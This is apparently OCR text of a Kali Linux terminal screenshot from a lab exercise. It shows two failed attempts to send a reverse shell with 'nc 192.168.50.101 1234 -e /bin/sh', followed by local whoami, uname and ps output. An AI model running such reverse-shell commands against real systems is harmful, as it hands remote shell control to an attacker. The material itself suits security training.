 Kali Linux
19:02
Wastebasket
File System
Home
kali@kali: ~
File Actions Edit View Help
└─$ nc 192.168.50.101 1234 -e /bin/sh
whoami
(UNKNOWN) [192.168.50.101] 1234 (?) : Connection timed out
┌──(kali㉿kali)-[~]
└─$ whoami
kali
┌──(kali㉿kali)-[~]
└─$ nc 192.168.50.101 1234 -e /bin/sh
uname -a
ps
(UNKNOWN) [192.168.50.101] 1234 (?) : Connection timed out
┌──(kali㉿kali)-[~]
└─$ uname -a
Linux kali 6.0.0-kali3-arm64 #1 SMP Debian 6.0.7-1kali1 (2022-11-07) aarch64 GNU/Linux
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ ps
PID TTY TIME CMD
4310 pts/1 00:00:00 zsh
5655 pts/1 00:00:00 ps
┌──(kali㉿kali)-[~]
└─$